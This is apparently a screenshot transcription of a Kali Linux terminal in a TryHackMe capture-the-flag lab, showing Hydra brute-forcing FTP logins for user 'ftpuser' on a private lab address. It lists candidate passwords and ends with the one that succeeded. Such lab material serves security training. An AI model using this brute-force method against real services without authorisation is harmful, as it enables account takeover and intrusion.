 kali@kali: ~/Desktop/tryhackme/yearoftherabbit
File Actions Edit View Help
or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-04 09:28:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23 login tries (l:1/p:23), ~2 tries per task
[DATA] attacking ftp://10.10.135.242:21/
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "J5%2Hn+7I6QLt" - 1 of 23 [child 0] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "gL$2fmgnq8vI*" - 2 of 23 [child 1] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "Etb?i?Kj4R=QM" - 3 of 23 [child 2] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "7CabD7kwY7=ri" - 4 of 23 [child 3] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "4uaIRX~-cY6K4" - 5 of 23 [child 4] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "kY1oxscv4EB2d" - 6 of 23 [child 5] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "k32?3^x1ex7#o" - 7 of 23 [child 6] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "ep4IPQ_=ku@V8" - 8 of 23 [child 7] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "tQxFJ909rd1y2" - 9 of 23 [child 8] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "5L6kpPR5E2Msn" - 10 of 23 [child 9] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "65NX66Wv~oFP2" - 11 of 23 [child 10] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "LRAQ@zcBphn!1" - 12 of 23 [child 11] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "V4bt3*58Z32Xe" - 13 of 23 [child 12] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 14 of 23 [child 13] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 15 of 23 [child 14] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "nJ90XzX&AnF5v" - 16 of 23 [child 15] (0/0)
[21][ftp] host: 10.10.135.242   login: ftpuser   password: 5iez1wGXKfPKQ
^[[B1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-04 09:28:06
kali@kali:~/Desktop/tryhackme/yearoftherabbit$
[0] 0:sudo  1:less  2:hydra* 3:ftp- "kali" 09:28 04-Nov-20